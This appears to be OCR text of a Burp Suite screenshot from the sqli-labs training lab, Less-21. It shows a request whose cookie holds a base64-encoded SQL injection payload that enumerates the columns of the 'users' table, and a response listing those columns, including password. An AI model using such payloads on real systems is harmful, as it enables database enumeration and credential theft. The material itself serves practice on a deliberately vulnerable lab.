 Send
Cancel
Target: http://192.168.22
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSkgZnJvbSBpbmZvcm
1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSd1c2VycycpIw==
10 Content-Length: 32
11
12 Upgrade-Insecure-Requests: 1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdChj
and expires: Wed 15 Mar 2023 - 14:59:03
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed
Your ID:1
Delete Your Cookie!
Inspector
Request attribu
Request query
Request body
Request cookie
Request heade
Response head